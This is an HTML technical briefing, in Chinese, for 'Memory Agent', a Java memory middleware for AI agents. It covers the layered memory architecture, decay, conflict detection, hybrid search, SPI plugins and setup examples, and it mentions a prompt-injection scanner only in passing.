  .arch-diagram .yl { color: #fbbf24; }
  .arch-diagram .pl { color: #c084fc; }
  .arch-diagram .rl { color: #f87171; }

  /* ===== 表格 ===== */
  table {
    width: 100%;
    border-collapse: collapse;
    background: white;
    border-radius: var(--radius);
    overflow: hidden;
    box-shadow: var(--shadow-sm);
    font-size: 14px;
  }
  th {
    background: var(--gray-100);
    padding: 14px 16px;
    text-align: left;
    font-weight: 600;
    color: var(--gray-700);
  }
  td {
    padding: 12px 16px;
    border-top: 1px solid var(--gray-100);
    color: var(--gray-700);
  }
  tr:hover td { background: var(--gray-50); }

  /* ===== 标签 ===== */
  .tag {
    display: inline-block;
    padding: 2px 10px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 600;
  }
  .tag-blue   { background: #dbeafe; color: #1e40af; }
  .tag-green  { background: #d1fae5; color: #065f46; }
  .tag-purple { background: #ede9fe; color: #5b21b6; }
  .tag-gray   { background: #f3f4f6; color: #4b5563; }
  .tag-orange { background: #fef3c7; color: #92400e; }

  /* ===== 对比表 ===== */
  .compare-table th:first-child,
  .compare-table td:first-child { font-weight: 600; color: var(--gray-900); }
  .check { color: var(--success); font-weight: 700; }
  .cross { color: #9ca3af; }

  /* ===== 代码块 ===== */
  .code-block {
    background: #1e293b;
    border-radius: 8px;
    padding: 20px 24px;
    font-family: "SF Mono", "Fira Code", "Courier New", monospace;
    font-size: 13px;
    line-height: 1.7;
    color: #e2e8f0;
    overflow-x: auto;
    margin-top: 12px;
  }
  .code-block .comment { color: #64748b; }
  .code-block .key     { color: #93c5fd; }
  .code-block .str     { color: #86efac; }
  .code-block .ann     { color: #fbbf24; }

  /* ===== 功能特性行 ===== */
  .feature-row {
    display: grid;
    grid-template-columns: 50px 1fr;
    gap: 0;
    align-items: stretch;
    margin-bottom: 2px;
    background: white;
    border: 1px solid var(--gray-200);
    overflow: hidden;
  }
  .feature-row:first-of-type { border-radius: var(--radius) var(--radius) 0 0; }
  .feature-row:last-of-type  { border-radius: 0 0 var(--radius) var(--radius); margin-bottom: 0; }
  .feature-row + .feature-row { border-top: none; }
  .feature-num {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-weight: 800;
    color: #fff;
    background: var(--primary);
  }
  .feature-body {
    padding: 16px 24px;
    display: flex;
    gap: 32px;
    align-items: flex-start;
  }
  .feature-body .feature-desc { flex: 1; }
  .feature-body .feature-detail { flex: 1; background: var(--gray-50); border-radius: 8px; padding: 12px 16px; font-size: 13px; }
  .feature-body .feature-detail code {
    background: var(--primary-light);
    padding: 1px 6px;
    border-radius: 4px;
    font-size: 12px;
    color: var(--primary);
  }

  /* ===== 页脚 ===== */
  .footer {
    text-align: center;
    padding: 48px 24px;
    color: var(--gray-700);
    font-size: 14px;
    border-top: 1px solid var(--gray-200);
    margin-top: 48px;
  }

  /* ===== 响应式 ===== */
  @media (max-width: 768px) {
    .cards-2, .cards-3, .cards-4, .stat-grid { grid-template-columns: 1fr 1fr; }
    .hero { padding: 48px 24px 40px; }
    .hero h1 { font-size: 32px; }
    .feature-body { flex-direction: column; gap: 12px; }
  }
  @media (max-width: 480px) {
    .cards-2, .cards-3, .cards-4, .stat-grid { grid-template-columns: 1fr; }
  }

  /* ===== 打印 ===== */
  @media print {
    .section { page-break-inside: avoid; }
    .hero { padding: 40px 20px; }
    .value-prop { margin-top: -20px; padding: 30px 20px; }
  }
</style>
</head>
<body>

<!-- ============================== 封面 ============================== -->
<div class="hero">
  <h1>Memory Agent</h1>
  <div class="subtitle">面向 AI Agent 的多轮对话记忆中间件</div>
  <div class="meta">版本 v1.2 &nbsp;&bull;&nbsp; 2026年4月 &nbsp;&bull;&nbsp; 技术汇报</div>
</div>

<div class="container">

<!-- ============================== 一句话价值 ============================== -->
<div class="value-prop">
  <h2>让 AI Agent <span class="hl">拥有记忆</span></h2>
  <p>
    Memory Agent 解决了大模型应用中最核心的难题 —— <strong>跨会话上下文丢失</strong>。
    它像人类记忆一样，持续积累用户画像、理解深层意图、主动淘汰低价值信息，
    让 Agent 从"每轮重新认识用户"的无状态对话，升级为"懂得你是谁"的个性化服务。
  </p>
</div>

<!-- ============================== 核心数据 ============================== -->
<div class="section">
  <div class="stat-grid">
    <div class="stat-card">
      <div class="number">84</div>
      <div class="label">Java 源文件</div>
    </div>
    <div class="stat-card">
      <div class="number">8200+</div>
      <div class="label">行代码</div>
    </div>
    <div class="stat-card">
      <div class="number">6</div>
      <div class="label">SPI 可插拔接口</div>
    </div>
    <div class="stat-card">
      <div class="number">35+</div>
      <div class="label">声明式 API</div>
    </div>
  </div>
  <div class="stat-grid" style="margin-top:16px;">
    <div class="stat-card">
      <div class="number">4</div>
      <div class="label">Maven 模块</div>
    </div>
    <div class="stat-card">
      <div class="number">3</div>
      <div class="label">迭代版本 (v1.0 → v1.2)</div>
    </div>
    <div class="stat-card">
      <div class="number">56</div>
      <div class="label">核心模块文件</div>
    </div>
    <div class="stat-card">
      <div class="number">1</div>
      <div class="label">外部依赖 (SLF4J)</div>
    </div>
  </div>
</div>

<!-- ============================== 一、项目定位 ============================== -->
<div class="section">
  <h2 class="section-title">一、项目定位：AI Agent 的"记忆系统"</h2>

  <div class="cards cards-2">
    <div class="card accent-blue">
      <h3>解决什么问题？</h3>
      <p>
        大模型本质是无状态的 —— 每次对话都是全新的开始。用户需要反复自我介绍，Agent 切换会话后丢失所有上下文。
        这严重限制了 AI Agent 在客服、助手、陪练等场景的实用价值。<br><br>
        <strong>Memory Agent 填补了这个空白：它是一套完整的、可嵌入任何 Java 项目的记忆子系统。</strong>
      </p>
    </div>
    <div class="card accent-green">
      <h3>典型应用场景</h3>
      <p>
        ✅ 智能客服 — 记住用户历史问题与偏好，千人千面<br>
        ✅ 编程助手 — 记住技术栈、项目上下文、编码风格<br>
        ✅ AI 陪练 — 记住用户水平与学习进展<br>
        ✅ 企业知识库 — 从对话中自动提取知识，构建组织记忆<br>
        ✅ 个人 AI 助手 — 长期陪伴，越来越"懂"用户<br>
        ✅ 任何需要"跨对话连续性"的 LLM 应用
      </p>
    </div>
  </div>
</div>

<!-- ============================== 二、行业痛点 ============================== -->
<div class="section">
  <h2 class="section-title">二、行业痛点与我们的解决方案</h2>

  <table>
    <thead>
      <tr>
        <th style="width:14%">痛点</th>
        <th style="width:30%">具体表现</th>
        <th style="width:30%">业务影响</th>
        <th style="width:26%">Memory Agent 方案</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td><strong>无持久记忆</strong></td>
        <td>每次对话结束上下文全部丢失，下次对话从零开始</td>
        <td>用户体验差，反复输入信息</td>
        <td>跨会话持久化记忆 + 自动提取用户画像</td>
      </tr>
      <tr>
        <td><strong>无法识别用户</strong></td>
        <td>Agent 不知道"你是谁"，无法个性化响应</td>
        <td>无法提供千人千面服务</td>
        <td>多用户多会话隔离 + 跨会话用户画像</td>
      </tr>
      <tr>
        <td><strong>Prompt 膨胀</strong></td>
        <td>长期积累的历史信息全部塞入 Prompt，Token 成本飙升</td>
        <td>API 费用高，响应慢</td>
        <td>三层记忆分层 + 衰退淘汰 + 上下文压缩</td>
      </tr>
      <tr>
        <td><strong>信息矛盾</strong></td>
        <td>用户改了偏好但旧信息未更新，Agent 给出矛盾回复</td>
        <td>降低用户信任度</td>
        <td>LLM 驱动冲突检测 + 自动合并/替换</td>
      </tr>
      <tr>
        <td><strong>安全风险</strong></td>
        <td>恶意用户通过提示注入操纵 Agent 行为</td>
        <td>数据泄露、业务逻辑被绕过</td>
        <td>三层安全扫描，16 种威胁模式覆盖</td>
      </tr>
    </tbody>
  </table>
</div>

<!-- ============================== 三、架构总览 ============================== -->
<div class="section">
  <h2 class="section-title">三、系统架构</h2>

  <div class="arch-diagram">
<pre>
┌───────────────────────────────────────────────────────────────────┐
│  <span class="hl">MemoryAgent</span> (门面层) ─── 统一入口，35+ 声明式 API                 │
├──────────┬──────────┬──────────┬──────────────┬──────────────────────┤
│ <span class="gl">会话管理</span>  │ <span class="gl">记忆管理</span>  │ <span class="gl">意图总结</span>  │ <span class="gl">上下文压缩</span>    │ <span class="pl">安全扫描</span>            │
│ Conv.    │ Curated  │ Intent   │ Context      │ SecurityScanner    │
│ Manager  │ Memory   │ Summ.    │ Compressor   │ (三层防护)          │
│          │ Manager  │ Engine   │ (三阶段管线) │                    │
├──────────┴──────────┴──────────┴──────────────┴──────────────────────┤
│                    <span class="yl">高级子系统 (v1.1 / v1.2)</span>                           │
│  记忆提取 │ 语义搜索 │ 衰退淘汰 │ 冲突检测 │ 分层架构 │ 混合检索        │
│  Extractor│ Semantic │  Decay   │ Conflict │  Tier    │  Hybrid        │
│           │ Search   │  Engine  │ Detector │  Manager │  Search        │
│  重要性自学习 │ 性能监控                                                       │
│  Relevance  │ Metrics                                                         │
├───────────────────────────────────────────────────────────────────┤
│                    <span class="hl">SPI 抽象层 (可插拔)</span>                             │
│  MemoryStorage  │  IntentSummarizer  │  EmbeddingService         │
│  MemoryStorageProvider  │  VectorStore  │  KeywordSearchService  │
├───────────────────────────────────────────────────────────────────┤
│                    <span class="gl">默认实现层</span>                                       │
│  InMemoryStorage  │  OpenAISumm.  │  SimpleEmbedding          │
│  InMemoryVector   │  InMemoryKeywordSearch                    │
└───────────────────────────────────────────────────────────────────┘
</pre>
  </div>

  <p style="margin-top: 16px; font-size: 14px; color: var(--gray-700); text-align: center;">
    设计哲学：<strong>配置开关 &gt; 代码分支</strong> &nbsp;&bull;&nbsp; <strong>SPI 优先 &gt; 硬编码</strong> &nbsp;&bull;&nbsp; <strong>不可变值对象 &gt; 可变状态</strong>
  </p>
</div>

<!-- ============================== 四、功能矩阵 ============================== -->
<div class="section">
  <h2 class="section-title">四、功能能力矩阵</h2>

  <table>
    <thead>
      <tr>
        <th style="width:12%">类别</th>
        <th style="width:16%">功能</th>
        <th style="width:40%">核心能力</th>
        <th style="width:8%">默认</th>
        <th style="width:24%">一句话亮点</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td rowspan="5"><strong>基础能力<br>(v1.0)</strong></td>
        <td>LLM 意图总结</td>
        <td>调用大模型从多轮对话中提取 coreIntent / keyTopics / actionItems / emotionalTone</td>
        <td><span class="tag tag-blue">启用</span></td>
        <td>让 LLM 读懂用户的真实意图</td>
      </tr>
      <tr>
        <td>会话管理</td>
        <td>多用户多会话隔离、冻结快照保护 LLM Prefix Cache、会话生命周期管理</td>
        <td><span class="tag tag-blue">启用</span></td>
        <td>一次会话 = 一次完整交互</td>
      </tr>
      <tr>
        <td>可插拔存储</td>
        <td>SPI + ServiceLoader 机制，内置 InMemory，已提供 MySQL + TkMapper 持久化</td>
        <td><span class="tag tag-blue">启用</span></td>
        <td>存储后端随意切换</td>
      </tr>
      <tr>
        <td>上下文压缩</td>
        <td>三阶段管线：工具输出裁剪 → 头尾保护 → LLM 中间摘要</td>
        <td><span class="tag tag-blue">启用</span></td>
        <td>永不超出 Token 限制</td>
      </tr>
      <tr>
        <td>安全扫描</td>
        <td>三层防护：不可见 Unicode 检测 → 提示注入检测 → 数据泄露/后门检测</td>
        <td><span class="tag tag-blue">启用</span></td>
        <td>从源头阻断恶意注入</td>
      </tr>
      <tr>
        <td rowspan="5"><strong>高级能力<br>(v1.1)</strong></td>
        <td>自动记忆提取</td>
        <td>总结时自动从对话中提取偏好、事实、指令。置信度过滤 + 去重 + 安全扫描</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>AI 主动帮你记住</td>
      </tr>
      <tr>
        <td>语义搜索</td>
        <td>写入自动向量化，支持按语义搜索记忆。理解"咖啡"和"饮品"是相关概念</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>不再依赖精确关键词匹配</td>
      </tr>
      <tr>
        <td>记忆衰退</td>
        <td>时间衰减 + 访问频率综合评分，低分自动归档。高重要性记忆永久保护</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>记忆不会膨胀，价值不丢失</td>
      </tr>
      <tr>
        <td>冲突检测</td>
        <td>LLM 判断新旧记忆关系：矛盾/更新/重复/补充，自动合并/替换/丢弃</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>用户改口，记忆自动更新</td>
      </tr>
      <tr>
        <td>分层记忆</td>
        <td>CORE（注入 Prompt）/ ARCHIVED（语义检索）/ RAW（原始记录）三级管理</td>
        <td><span class="tag tag-blue">启用</span></td>
        <td>重要记忆永不丢失</td>
      </tr>
      <tr>
        <td rowspan="4"><strong>增强能力<br>(v1.2)</strong></td>
        <td>混合检索</td>
        <td>向量语义搜索 + BM25 关键词搜索，RRF 融合排序</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>精确 + 语义 = 全能检索</td>
      </tr>
      <tr>
        <td>重要性自学习</td>
        <td>LLM 提取时评分 + 高频检索自动提升。系统自己发现"哪些记忆最重要"</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>记忆价值，自动进化</td>
      </tr>
      <tr>
        <td>异步冲突检测</td>
        <td>先写入后修正：不阻塞写入，后台异步检测冲突。适合低延迟优先场景</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>写入零等待</td>
      </tr>
      <tr>
        <td>性能监控</td>
        <td>写入/搜索/总结延迟、命中率、冲突分布等指标，shutdown 时自动打印汇总</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>运维友好，性能透明</td>
      </tr>
    </tbody>
  </table>
</div>

<!-- ============================== 五、功能联动 ============================== -->
<div class="section">
  <h2 class="section-title">五、功能联动：全部开启后的协同效果</h2>

  <div class="arch-diagram">
<pre>
                    ┌─────────────────────────────────────┐
                    │          用户发起对话                 │
                    └────────────────┬────────────────────┘
                                     ↓
                    ┌─────────────────────────────────────┐
                    │  <span class="hl">summarize()</span> 总结会话意图               │
                    │  └→ <span class="yl">自动记忆提取</span> (Feature 1)            │
                    │     └→ LLM 分析对话，提取偏好/事实      │
                    └────────────────┬────────────────────┘
                                     ↓
                    ┌─────────────────────────────────────┐
                    │  <span class="hl">addMemory()</span> 写入记忆                  │
                    │  ├→ <span class="gl">安全扫描</span> — 三层防护检查            │
                    │  ├→ <span class="pl">冲突检测</span> (Feature 4)                │
                    │  │    └→ MERGE / REPLACE / DISCARD │
                    │  ├→ <span class="yl">自动向量化</span> (Feature 2)               │
                    │  └→ <span class="gl">分层存储</span> → CORE 层 (Feature 5)     │
                    └────────────────┬────────────────────┘
                                     ↓
                    ┌─────────────────────────────────────┐
                    │  记忆搜索时                           │
                    │  ├→ <span class="pl">语义搜索</span> (Feature 2) — 向量相似度    │
                    │  ├→ <span class="yl">混合检索</span> — 向量 + BM25 RRF 融合     │
                    │  └→ <span class="gl">重要性自学习</span> — 高频记忆自动提升       │
                    └────────────────┬────────────────────┘
                                     ↓
                    ┌─────────────────────────────────────┐
                    │  <span class="hl">定时衰退评估</span> (Feature 3)               │
                    │  ├→ 综合评分: 时间衰减 + 访问频率     │
                    │  ├→ 低于阈值 → 降级至 <span class="yl">ARCHIVED</span> 层        │
                    │  └→ 高重要性记忆受永久保护            │
                    └─────────────────────────────────────┘
                  ARCHIVED 层记忆
                    ├→ <span class="pl">语义搜索</span> 可找回 (Feature 2 + 5)
                    └→ <span class="gl">promoteMemory()</span> 可升回 CORE
</pre>
  </div>
</div>

<!-- ============================== 六、与业界方案对比 ============================== -->
<div class="section">
  <h2 class="section-title">六、与业界方案对比</h2>

  <table class="compare-table">
    <thead>
      <tr>
        <th>对比维度</th>
        <th>Memory Agent</th>
        <th>LangChain Memory</th>
        <th>Mem0 / Zep</th>
        <th>自建方案</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>Java 生态</td>
        <td><span class="check">✓ 原生 Java</span></td>
        <td><span class="cross">✗ Python only</span></td>
        <td><span class="cross">✗ Python / SaaS</span></td>
        <td><span class="check">✓</span> 但成本高</td>
      </tr>
      <tr>
        <td>接入成本</td>
        <td><span class="check">3 行代码</span></td>
        <td>几十行</td>
        <td>需注册 SaaS</td>
        <td>人月级</td>
      </tr>
      <tr>
        <td>零框架依赖</td>
        <td><span class="check">✓ 仅 SLF4J</span></td>
        <td><span class="cross">✗ 重依赖</span></td>
        <td><span class="cross">✗ SaaS 依赖</span></td>
        <td>取决于方案</td>
      </tr>
      <tr>
        <td>可插拔存储</td>
        <td><span class="check">✓ SPI 6 接口</span></td>
        <td>部分</td>
        <td><span class="cross">✗ 锁定</span></td>
        <td><span class="check">✓</span> 但需设计</td>
      </tr>
      <tr>
        <td>记忆分层</td>
        <td><span class="check">✓ CORE/ARCHIVED/RAW</span></td>
        <td><span class="cross">✗</span></td>
        <td>部分</td>
        <td><span class="cross">✗</span></td>
      </tr>
      <tr>
        <td>记忆衰退</td>
        <td><span class="check">✓ 自动 + 定时</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
      </tr>
      <tr>
        <td>冲突检测</td>
        <td><span class="check">✓ LLM 驱动</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
      </tr>
      <tr>
        <td>混合检索</td>
        <td><span class="check">✓ 向量 + BM25</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
      </tr>
      <tr>
        <td>安全扫描</td>
        <td><span class="check">✓ 三层防护</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
      </tr>
      <tr>
        <td>性能监控</td>
        <td><span class="check">✓ 内置</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="check">✓</span> (SaaS)</td>
        <td><span class="cross">✗</span></td>
      </tr>
      <tr>
        <td>数据可控</td>
        <td><span class="check">✓ 完全本地</span></td>
        <td><span class="check">✓</span></td>
        <td><span class="cross">✗ 数据外传</span></td>
        <td><span class="check">✓</span></td>
      </tr>
    </tbody>
  </table>
</div>

<!-- ============================== 七、技术设计亮点 ============================== -->
<div class="section">
  <h2 class="section-title">七、技术设计亮点</h2>

  <div class="cards cards-2">
    <div class="card accent-blue">
      <h3>1. 冻结快照：保护 LLM Prefix Cache</h3>
      <p>
        会话启动时捕获 CORE 层记忆快照并冻结。会话期间写入新记忆不影响当前 Prompt，保护 LLM Prefix Cache 不失效。
        新会话自动获取最新记忆。解决了"记忆更新导致缓存失效"的核心矛盾。
      </p>
    </div>
    <div class="card accent-green">
      <h3>2. 衰退 = 降级，不是删除</h3>
      <p>
        低分记忆不会被删除，而是降级到 ARCHIVED 层。不占 Prompt 空间，但可通过语义搜索随时找回。
        高重要性记忆（score &ge; 0.8）受永久保护。数据安全：记过的就不会丢。
      </p>
    </div>
    <div class="card accent-purple">
      <h3>3. SPI Default 方法扩展</h3>
      <p>
        所有新增 SPI 方法均使用 Java interface default 方法，返回合理默认值。已有实现完全不受影响。
        实现了"不破坏即有实现的接口演进"，是插件架构的最佳实践。
      </p>
    </div>
    <div class="card accent-orange">
      <h3>4. 不可变值对象 + ConcurrentHashMap</h3>
      <p>
        核心数据模型均为 final + private constructor，修改通过 with* 方法返回新实例。
        配合 ConcurrentHashMap 的 compute() 原子操作，全链路线程安全。
      </p>
    </div>
    <div class="card accent-blue">
      <h3>5. 三层安全防护</h3>
      <p>
        Layer 1: 不可见 Unicode 检测（7 种字符）→ Layer 2: 提示注入正则匹配（6 种模式）
        → Layer 3: 数据泄露/后门检测（3 种模式）。所有记忆写入和 LLM 调用前自动执行。
      </p>
    </div>
    <div class="card accent-green">
      <h3>6. 配置驱动的零开销设计</h3>
      <p>
        高级功能通过 boolean 开关控制。未开启的功能，其组件根本不会被创建，线程池不会启动，向量计算不会执行。
        真正的零开销，不是"运行了但不生效"。
      </p>
    </div>
  </div>
</div>

<!-- ============================== 八、接入极简 ============================== -->
<div class="section">
  <h2 class="section-title">八、接入极简 — 3 行代码即可使用</h2>

  <div class="cards cards-2">
    <div class="card">
      <h3>纯 Java 项目（3 行代码）</h3>
      <div class="code-block"><span class="key">MemoryAgent</span> agent = <span class="key">MemoryAgent</span>.builder()
    .config(<span class="key">MemoryAgentConfig</span>.builder()
        .llmApiKey(<span class="str">"sk-xxx"</span>).build())
    .build();

<span class="key">Session</span> session = agent.createSession(<span class="str">"user-001"</span>, <span class="str">"api"</span>);
agent.addUserMessage(session.getId(), <span class="str">"我想构建订单管理API"</span>);</div>
    </div>
    <div class="card">
      <h3>Spring Boot 项目（配置即用）</h3>
      <div class="code-block"><span class="comment"># application.yml</span>
<span class="key">memory-agent</span>:
  <span class="key">enabled</span>: <span class="str">true</span>
  <span class="key">llm</span>:
    <span class="key">api-key</span>: <span class="str">${OPENAI_API_KEY}</span>
    <span class="key">model</span>: <span class="str">gpt-4o-mini</span>

<span class="comment">// 直接注入使用</span>
<span class="ann">@Autowired</span>
<span class="key">private</span> <span class="key">MemoryAgent</span> memoryAgent;</div>
    </div>
  </div>

  <div class="card" style="margin-top: 20px;">
    <h3>开启高级功能（配置即生效）</h3>
    <div class="code-block"><span class="key">memory-agent</span>:
  <span class="key">auto-memory-extraction-enabled</span>: <span class="str">true</span>    <span class="comment"># 自动提取记忆</span>
  <span class="key">semantic-search-enabled</span>: <span class="str">true</span>            <span class="comment"># 语义搜索</span>
  <span class="key">decay-enabled</span>: <span class="str">true</span>                      <span class="comment"># 记忆衰退</span>
  <span class="key">conflict-detection-enabled</span>: <span class="str">true</span>         <span class="comment"># 冲突检测</span>
  <span class="key">hybrid-search-enabled</span>: <span class="str">true</span>              <span class="comment"># 混合检索</span>
  <span class="key">auto-importance-learning-enabled</span>: <span class="str">true</span>   <span class="comment"># 重要性自学习</span>
  <span class="key">metrics-enabled</span>: <span class="str">true</span>                    <span class="comment"># 性能监控</span></div>
    <p style="margin-top: 16px; color: var(--success); font-weight: 600;">
      不需要额外创建对象、不需要注册 Bean、不需要修改已有代码。开启后，现有 API 自动获得增强行为。
    </p>
  </div>
</div>

<!-- ============================== 九、SPI 插件体系 ============================== -->
<div class="section">
  <h2 class="section-title">九、可扩展性：SPI 插件体系</h2>

  <table>
    <thead>
      <tr>
        <th>接口</th>
        <th>职责</th>
        <th>内置默认实现</th>
        <th>可替换为</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>MemoryStorage</td>
        <td>记忆存储后端</td>
        <td>InMemory（ConcurrentHashMap）</td>
        <td>MySQL / Redis / MongoDB / PostgreSQL</td>
      </tr>
      <tr>
        <td>IntentSummarizer</td>
        <td>LLM 总结与记忆提取</td>
        <td>OpenAI 兼容 API</td>
        <td>Claude / Gemini / DeepSeek / 本地模型</td>
      </tr>
      <tr>
        <td>EmbeddingService</td>
        <td>文本向量化</td>
        <td>SimpleEmbedding（SHA-256 哈希）</td>
        <td>OpenAI Embedding / Spring AI / Ollama</td>
      </tr>
      <tr>
        <td>VectorStore</td>
        <td>向量存储与检索</td>
        <td>InMemoryVector（ConcurrentHashMap）</td>
        <td>Milvus / Pinecone / Weaviate / Qdrant</td>
      </tr>
      <tr>
        <td>KeywordSearchService</td>
        <td>关键词全文搜索</td>
        <td>InMemory BM25</td>
        <td>Elasticsearch / Meilisearch</td>
      </tr>
      <tr>
        <td>MemoryStorageProvider</td>
        <td>存储工厂（ServiceLoader）</td>
        <td>InMemoryProvider</td>
        <td>MySQLProvider / RedisProvider 等</td>
      </tr>
    </tbody>
  </table>
</div>

<!-- ============================== 十、技术选型 ============================== -->
<div class="section">
  <h2 class="section-title">十、技术选型</h2>

  <table>
    <thead>
      <tr><th>维度</th><th>选型</th><th>理由</th></tr>
    </thead>
    <tbody>
      <tr><td>语言</td><td>Java 17</td><td>HttpClient、sealed classes 等现代特性</td></tr>
      <tr><td>核心依赖</td><td>仅 SLF4J</td><td>日志门面，不引入传递依赖</td></tr>
      <tr><td>JSON 处理</td><td>手动解析</td><td>core 零外部依赖；JDBC 模块用 Jackson</td></tr>
      <tr><td>HTTP 客户端</td><td>JDK HttpClient</td><td>零外部依赖，HTTP/2，内置连接池</td></tr>
      <tr><td>ORM</td><td>TkMapper 4.3.0</td><td>通用 Mapper，减少样板代码</td></tr>
      <tr><td>数据库</td><td>MySQL 8.x</td><td>4 张表，schema 内置，JSON 列支持</td></tr>
      <tr><td>自动装配</td><td>Spring Boot 3.x</td><td>@ConditionalOnMissingBean，自定义 Bean 自动替代</td></tr>
      <tr><td>向量搜索</td><td>SPI 可插拔</td><td>默认内存实现，可替换为 Milvus / Pinecone</td></tr>
      <tr><td>线程模型</td><td>ConcurrentHashMap + 守护线程</td><td>高并发低竞争，JVM 退出自动回收</td></tr>
      <tr><td>构建</td><td>Maven 多模块</td><td>职责清晰，按需引入</td></tr>
    </tbody>
  </table>
</div>

<!-- ============================== 十一、交付物版图 ============================== -->
<div class="section">
  <h2 class="section-title">十一、交付物版图</h2>

  <table>
    <thead>
      <tr><th>模块</th><th>说明</th><th>使用方</th></tr>
    </thead>
    <tbody>
      <tr>
        <td><strong>memory-agent-core</strong></td>
        <td>核心 SDK，56 个 Java 文件，纯 Java 17，零框架依赖（仅 SLF4J）</td>
        <td><span class="tag tag-blue">任何 Java 项目</span></td>
      </tr>
      <tr>
        <td><strong>spring-boot-starter</strong></td>
        <td>Spring Boot 3.x 自动装配，2 个文件，application.yml 配置驱动</td>
        <td><span class="tag tag-green">Spring Boot 项目</span></td>
      </tr>
      <tr>
        <td><strong>jdbc-storage</strong></td>
        <td>MySQL + TkMapper 持久化，15 个文件，4 张数据表</td>
        <td><span class="tag tag-purple">需要持久化的项目</span></td>
      </tr>
      <tr>
        <td><strong>examples</strong></td>
        <td>纯 Java 和 Spring Boot 各一个完整使用示例</td>
        <td><span class="tag tag-gray">开发者参考</span></td>
      </tr>
    </tbody>
  </table>

  <div class="cards cards-3" style="margin-top: 20px;">
    <div class="stat-card">
      <div class="number">v1.0</div>
      <div class="label">39 个文件 — 基础能力</div>
    </div>
    <div class="stat-card">
      <div class="number">v1.1</div>
      <div class="label">+16 个文件 — 智能增强</div>
    </div>
    <div class="stat-card">
      <div class="number">v1.2</div>
      <div class="label">+5 个文件 — 生产就绪</div>
    </div>
  </div>
</div>

<!-- ============================== 十二、总结 ============================== -->
<div class="section">
  <h2 class="section-title">十二、总结：为什么选 Memory Agent</h2>

  <div class="cards cards-2">
    <div class="card accent-blue">
      <h3>对技术决策者</h3>
      <p>
        <strong>填补 Java AI 生态空白。</strong> 业界记忆方案集中在 Python（LangChain Memory、Mem0），
        几乎没有成熟的 Java 原生方案。Memory Agent 是目前 Java 生态中功能最完整的多轮对话记忆系统。<br><br>
        <strong>低成本验证，高上限扩展。</strong> 基础功能 3 行代码接入，高级功能配置开关逐步开启。
        不需要一开始就投入大量工程资源。
      </p>
    </div>
    <div class="card accent-green">
      <h3>对业务价值</h3>
      <p>
        <strong>AI Agent 从"能用"到"好用"的关键一步。</strong>
        有了记忆的 Agent 不再是每次重新开始的"金鱼脑"，而是持续理解用户、积累上下文、个性化服务的"数字助理"。<br><br>
        <strong>直接提升核心指标：</strong> 上下文连贯性（用户无需重复自我介绍）、回复相关性（基于历史理解意图）、
        用户留存（长期关系积累）。
      </p>
    </div>
  </div>

  <div class="cards cards-3" style="margin-top: 20px;">
    <div class="card" style="text-align: center;">
      <div style="font-size: 40px; margin-bottom: 8px;">🔌</div>
      <h3>全插件化</h3>
      <p>每个组件都可替换<br>无供应商锁定风险</p>
    </div>
    <div class="card" style="text-align: center;">
      <div style="font-size: 40px; margin-bottom: 8px;">🛡️</div>
      <h3>安全内建</h3>
      <p>三层安全防护<br>所有写入入口自动扫描</p>
    </div>
    <div class="card" style="text-align: center;">
      <div style="font-size: 40px; margin-bottom: 8px;">⚡</div>
      <h3>渐进启用</h3>
      <p>零风险逐步开启<br>关闭即零开销</p>
    </div>
  </div>
</div>

</div><!-- /container -->

<div class="footer">
  Memory Agent v1.2 &nbsp;&bull;&nbsp; 技术汇报文档 &nbsp;&bull;&nbsp; 2026年4月
</div>

</body>
</html>
</file>
